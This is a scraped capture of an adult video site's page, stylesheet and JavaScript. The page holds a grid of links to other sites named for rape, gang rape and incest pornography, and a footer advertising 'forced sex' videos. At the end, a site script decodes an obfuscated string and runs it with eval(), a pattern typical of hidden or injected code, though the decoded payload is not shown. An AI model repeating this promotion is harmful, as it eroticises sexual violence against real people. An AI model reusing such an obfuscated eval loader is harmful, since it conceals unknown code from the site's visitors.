                                <img src="/thumbs/trdbnr0/4139165040.jpg" alt="best brutal rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://hentaiincest.org/" data-ct="13751805" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/13751805.jpg" alt="HentaiIncest">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestroughfuck.com/" data-ct="18593853" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/18593853.jpg" alt="best rough fuck">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://4kgangrapeporn.com/" data-ct="21514818" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/21514818.jpg" alt="4k gang rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughsexualvideos.com/" data-ct="24354194" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/24354194.jpg" alt="rough sexual videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://analrape.pro/" data-ct="61781352" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/61781352.jpg" alt="anal rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://brutalanal.net/" data-ct="86307881" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/86307881.jpg" alt="Brutal Anal">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://hard-coreroughporn.com/" data-ct="117087133" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/117087133.jpg" alt="hard-coreroughporn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughbbc.com/" data-ct="125410236" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/125410236.jpg" alt="roughbbc.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://realincestvideos.org" data-ct="139598968" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/139598968.jpg" alt="RealIncestVideos.org">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughporntube.net/" data-ct="141476794" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/141476794.jpg" alt="RoughPornTube.net">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://familytaboo.net/" data-ct="148020350" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/148020350.jpg" alt="Family Taboo">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://rapeporn.me" data-ct="155053430" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/155053430.jpg" alt="Rape Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://incestxxxtube.com" data-ct="176872249" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/176872249.jpg" alt="Incest XXX Tube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gangrape.pro/" data-ct="204808478" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/204808478.jpg" alt="gang rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestpornrape.com/" data-ct="210081653" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/210081653.jpg" alt="best porn rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://familyincest.pro/" data-ct="211618832" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/211618832.jpg" alt="familyincest">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://forceporn.org/" data-ct="221336375" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/221336375.jpg" alt="ForcedPorn">
                            </div>
                        </a>
                    </div>      

                 </div>
            </div>
        </div>
    </div>   
    <div class="footer">
        <div class="container">
            <div class="footer-nav">

            </div>
            <span class="footer-text"><br>4k Forced Sex Videos is an award-winning adult site, offering an extensive collection of HD and 4K quality porn videos. Featuring hardcore x-rated content, videos on 4k Forced Sex Videos are guaranteed to get viewers all hot and bothered in no time. Offering free, unlimited streaming of its content, 4k Forced Sex Videos is the perfect destination site to explore the depths of the taboo.

The content on this adult site is of the highest quality. High definition and ultra-high definition 4k videos guarantee the ultimate viewing experience for all its visitors. 4k Forced Sex Videos not only features videos in the highest of quality, but also features scenes from some of the hottest adult stars, who are guaranteed to get viewers' hearts racing. Plus, members can access more than just videos, but also photos and gifs, to get the full experience.

Members of 4k Forced Sex Videos can expect a wide variety of scenes, from fantasy, lesbian and BDSM articles, to interracial hot action. Plus, new videos are added daily, so there's always something to get excited about. With user-friendly navigation, viewers can easily find what they're looking for, be it anal, chubby, teen, domination or bondage. 4k Forced Sex Videos also offers one of the most comprehensive search functions to get the exact video that viewers need.

Whether you're a fan of sexual fantasies or a fan of classic x-rated videos, 4k Forced Sex Videos has something for everyone. Whatever you're in the mood for, you can be sure to find it on this adult site. With premium membership available, you can unlock all of 4k Forced Sex Videos' content and become a true fan of this award-winning adult site. Sign up today and get your adult content fix, without any limits. <br><br><bR>Copyright © 4kforcedsexvideos.com 2021, All Rights Reserved <br> 
 <a href="https://livesexcams9.com/">livesexcams</a> </span>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c76ed12310a94c979aaf0bf95610d0f8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://4kforcedsexvideos.com/assets/css/app.css
body_size: 3302
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Roboto&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400
}


h1 {
    font-size: 2em;
    margin: .67em 0
}



hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.iconic-arror_right:before {
    content: '\0041'
}

.iconic-calendar:before {
    content: '\0042'
}

.iconic-clock:before {
    content: '\0043'
}

.iconic-eye:before {
    content: '\0044'
}

.iconic-hearth:before {
    content: '\0045'
}

.iconic-home:before {
    content: '\0046'
}

.iconic-left:before {
    content: '\0047'
}

.iconic-menu:before {
    content: '\0048'
}

.iconic-monitor:before {
    content: '\0049'
}

.iconic-right:before {
    content: '\004a'
}

.iconic-search:before {
    content: '\004b'
}

.iconic-user:before {
    content: '\004c'
}

.iconic-caret-down:before {
    content: '\004d'
}

.iconic-twitter:before {
    content: '\004e'
}

.iconic-rss:before {
    content: '\004f'
}

.iconic-google:before {
    content: '\0050'
}

.iconic-facebook:before {
    content: '\0051'
}

body {
    font-family: Roboto, sans-serif;
    font-weight: 400;
    background-color: #f7f7f7
}

.container {
    width: 100%;
    max-width: 1746px;
    margin: 0 auto;
    padding: 0 5px
}

.header {
    -webkit-box-shadow: 0 3px 12px #ebebeb;
    box-shadow: 0 3px 12px #ebebeb;
    background-color: #fff
}

.header-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex
}

.logo {
    width: 100%;
    max-width: 440px;
    min-width: 0
}

.logo img {
    width: 100%
}

.nav-col {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    padding: 4px 0 4px 4px
}

.logo-col {
    padding: 4px
}

.search {
    width: 100%;
    position: relative
}

.search input {
    -webkit-border-radius: 7px;
    border-radius: 7px;
    border: 1px solid #a6a5a5;
    background-color: #fff;
    color: #000;
    font-size: 14px;
    padding: 20px 15px;
    height: 58px;
    text-transform: uppercase;
    width: 100%
}

.search input:focus {
    outline: 0
}

.search button {
    background-color: transparent;
    position: absolute;
    right: 0;
    top: 0;
    width: 50px;
    height: 100%;
    padding: 0;
    margin: 0;
    border: none;
    cursor: pointer
}

.search button:before {
    font-family: custom;
    color: #3d3d3d;
    content: '\004b';
    font-size: 21px
}

.search button:focus {
    outline: 0
}

.nav {
    padding-left: 20px
}

.nav a {
    color: #77914E;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase;
    display: inline-block;
    margin-right: 30px
}

.nav a i {
    font-size: 10px;
    margin-right: 2px;
    color: #797979
}

.nav a.active,
.nav a:hover {
    color: #77914E
}

.nav a.active i,
.nav a:hover i {
    color: #77914E
}

.socials {
    text-align: center
}

.socials a {
    display: inline-block;
    font-size: 27px;
    line-height: 27px;
    margin: 0 10px;
    color: #fff
}

.socials a:hover {
    opacity: .8
}

.title {
    color: #9d9d9d;
    font-size: 18px;
    padding: 0 5px;
    margin: 15px 0 5px;
    font-weight: 400
}

.main {
    font-size: 0
}

.thumb {
    width: 244px;
    display: inline-block;
    vertical-align: top;
    padding: 2px;
    -webkit-box-shadow: 0 2px 6px #ebebeb;
    box-shadow: 0 2px 6px #ebebeb;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: #fff;
    margin: 0 4px 4px 0
}

.thumb:hover {
    -webkit-box-shadow: 0 2px 6px #dadada;
    box-shadow: 0 2px 6px #dadada
}

.thumb:hover .thumb-desc {
    color: #1b1b1b
}

.thumb:hover .thumb-added,
.thumb:hover .thumb-count,
.thumb:hover .thumb-duration,
.thumb:hover .thumb-views {
    color: #77914E
}

.thumb:hover .thumb-added:before,
.thumb:hover .thumb-count:before,
.thumb:hover .thumb-duration:before,
.thumb:hover .thumb-views:before {
    color: #77914E
}

.thumb-img-wrapper {
    width: 100%;
    position: relative
}

.thumb-img-wrapper img {
    width: 100%;
    -webkit-border-radius: 4px;
    border-radius: 4px
}

.thumb-desc {
    color: #8d8d8d;
    font-size: 12px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: block;
    padding: 3px;
    z-index: 1;
    position: relative
}

.thumb-desc-cat {
    font-size: 14px;
    text-align: center
}

.thumb-count,
.thumb-duration {
    color: #000;
    position: absolute;
    bottom: -10px;
    right: 5px;
    font-size: 10px;
    padding: 3px 10px 3px 17px;
    -webkit-border-radius: 7px;
    border-radius: 7px;
    background-color: #fff
}

.thumb-count:before,
.thumb-duration:before {
    position: absolute;
    color: #77914E;
    content: '\0041';
    font-family: custom;
    font-size: 8px;
    left: 6px;
    top: 4px
}

.thumb-duration:before {
    content: '\0043'
}

.thumb-tags {
    text-align: center;
    border-top: 1px solid #f2f2f2;
    max-height: 25px;
    overflow: hidden;
    padding: 3px 0;
    margin: 0 5px
}

.thumb-tags a {
    color: #848484;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    display: inline-block;
    color: #3f3f3f
}

.thumb-tags a:first-child:before {
    display: none
}

.thumb-tags a:before {
    content: '-';
    padding: 0 5px
}

.thumb-tags a:hover {
    color: #77914E
}

.thumb-extra {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    text-align: center;
    border-top: 1px solid #f2f2f2;
    max-height: 25px;
    overflow: hidden;
    padding: 3px 0;
    margin: 0 5px
}

.thumb-added,
.thumb-views {
    color: #000;
    font-family: Roboto;
    font-size: 10px;
    font-weight: 400;
    position: relative;
    display: block;
    padding-left: 15px
}

.thumb-added:before,
.thumb-views:before {
    font-size: 12px;
    color: #8d8d8d;
    font-family: custom;
    position: absolute;
    left: 0;
    top: -2px;
    content: '\0044'
}

.thumb-added:before {
    content: '\0042'
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.pagination {
    text-align: right
}

.pagination a,
.pagination span {
    display: inline-block;
    vertical-align: top;
    color: #8d8d8d;
    font-size: 16px;
    line-height: 30px;
    min-width: 42px;
    line-height: 42px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: #fff;
    margin: 0 2px 2px 0;
    text-align: center
}

.pagination a:hover,
.pagination span {
    color: #77914E;
    -webkit-box-shadow: 0 2px 6px #ebebeb;
    box-shadow: 0 2px 6px #ebebeb
}

.next,
.prev {
    width: 42px;
    margin: 0 2px 2px 0;
    height: 42px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: #fff;
    display: inline-block;
    position: relative
}

.next:before,
.prev:before {
    font-family: custom;
    font-size: 16px;
    content: '\0047'
}

.next:before {
    content: '\004a'
}

.searches {
    font-size: 0;
    -webkit-box-shadow: 0 3px 12px #ebebeb;
    box-shadow: 0 3px 12px #ebebeb;
    background-color: #fff;
    padding: 0 0 20px
}

.searches-title {
    color: #9d9d9d;
    margin: 0;
    font-size: 18px;
    text-align: center;
    font-weight: 400
}

.searches-list {
    margin-top: 10px
}

.searches-list a {
    color: #77914E;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    padding: 5px 10px;
    display: inline-block;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 1px solid #e4e4e4;
    background-color: #fff;
    margin: 0 1px 1px 0
}

.searches-list a:hover {
    border: 1px solid #77914E;
    background-color: #77914E;
    color: #fff
}

.categories-list {
    font-size: 0;
    -webkit-columns: 6;
    -moz-columns: 6;
    columns: 6;
    -webkit-column-gap: 5px;
    -moz-column-gap: 5px;
    column-gap: 5px
}

.categories-list a {
    color: #424242;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 36px;
    display: inline-block;
    width: 100%;
    position: relative;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding-left: 40px
}

.categories-list a:before {
    width: 34px;
    height: 34px;
    text-align: center;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    position: absolute;
    left: 0;
    top: 0;
    -webkit-box-shadow: 0 2px 6px #ebebeb;
    box-shadow: 0 2px 6px #ebebeb;
    background-color: #fff;
    color: #77914E;
    line-height: 34px;
    font-family: custom;
    content: '\004c'
}

.categories-list a:hover {
    color: #77914E
}

.categories-list a:hover:before {
    color: #fff;
    background-color: #77914E
}

.footer {
    text-align: center;
    padding: 20px 0 10px
}

.footer-nav {
    text-align: center;
    font-size: 0
}

.footer-nav a {
    font-size: 14px;
    text-transform: uppercase;
    color: #77914E;
    padding: 5px 10px
}

.footer-nav a:hover {
    color: #000
}

.footer-text {
    font-size: 14px;
    color: #8e8e8e
}

.nav-wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-top: 6px
}

.languages {
    position: relative;
    font-size: 0;
    margin-left: 10px
}

.languages:hover .lang-dropdown {
    display: block;
    -webkit-border-top-right-radius: 0;
    border-top-right-radius: 0
}

.languages:hover .lang-current {
    border-bottom-color: transparent;
    -webkit-border-bottom-right-radius: 0;
    border-bottom-right-radius: 0;
    -webkit-border-bottom-left-radius: 0;
    border-bottom-left-radius: 0
}

.languages .lang-current {
    color: #444546;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase;
    display: block;
    cursor: pointer;
    position: relative;
    padding-right: 12px;
    -webkit-border-radius: 7px;
    border-radius: 7px;
    border: 1px solid #a6a5a5;
    background-color: #fff;
    padding: 5px 25px 5px 15px;
    z-index: 3
}

.languages .lang-current:before {
    font-family: custom;
    font-size: 8px;
    content: '\004d';
    position: absolute;
    right: 9px;
    top: 4px
}

.languages .lang-dropdown {
    position: absolute;
    top: -webkit-calc(100% - 1px);
    top: calc(100% - 1px);
    right: 0;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 180px;
    padding: 5px 10px;
    display: none;
    -webkit-border-radius: 7px;
    border-radius: 7px;
    border: 1px solid #a6a5a5;
    background-color: #fff
}

.languages .lang-dropdown a {
    display: inline-block;
    width: 100%;
    color: #444546;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase
}

.languages .lang-dropdown a:hover {
    color: red
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-top: 5px
}

.player-block {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    min-width: 0;
    margin: 0 3px
}

.tags-title {
    color: #f13f65;
    font-family: Roboto;
    font-size: 18px;
    font-weight: 400;
    display: inline-block;
    margin-right: 5px;
    vertical-align: top;
    text-transform: uppercase
}

.player-promo {
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px
}

@media screen and (max-width:1790px) {
    .container {
        max-width: 1498px
    }
    .categories-list {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
}

@media screen and (max-width:1540px) {
    .container {
        max-width: 1250px
    }
}

@media screen and (max-width:1285px) {
    .container {
        max-width: 1002px
    }
    .player-promo-l {
        display: none
    }
    .categories-list {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
}

@media screen and (max-width:1285px) {
    .container {
        max-width: 1002px
    }
    .categories-list {
        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
}

@media screen and (max-width:1030px) {
    .container {
        max-width: none
    }
    .thumb {
        width: -webkit-calc(25% - 4px);
        width: calc(25% - 4px)
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .player-promo {
        margin-top: 10px;
        text-align: center;
        overflow: hidden;
        max-height: 270px
    }
    .player-promo-item {
        display: inline-block;
        vertical-align: top;
        margin: 0 2px 20px
    }
}

@media screen and (max-width:790px) {
    .thumb {
        width: -webkit-calc(33.3333% - 4px);
        width: calc(33.3333% - 4px)
    }
    .categories-list {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
    .header-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center
    }
    .logo-col {
        width: 100%;
        text-align: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center
    }
    .logo-col .logo {
        margin: auto
    }
    .search input {
        padding: 13px 15px;
        height: 44px
    }
    .nav-col {
        width: 100%
    }
    .nav {
        padding-left: 0
    }
    .player-top-promo {
        display: none
    }
}

@media screen and (max-width:520px) {
    .thumb {
        width: -webkit-calc(50% - 4px);
        width: calc(50% - 4px)
    }
    .categories-list {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
}

@media screen and (max-width:360px) {
    .thumb {
        width: 100%
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://4kforcedsexvideos.com/js/1iEWZJYDWbJfRd4LP1M.js
body_size: 22421
content:
function obocs(wkmx){var pdlb='Z';var gdmg='A';var olaw=[];var drhzojjep=new RegExp('['+gdmg+'-'+pdlb+']');var vxbjpfr=wkmx.split(drhzojjep);for(var i=0;i<vxbjpfr.length;i++){olaw.push(String.fromCharCode(parseInt(vxbjpfr[i],26)/(19)));}eval(olaw.splice(1,olaw.length).join(''));}obocs('[base64]'); 
     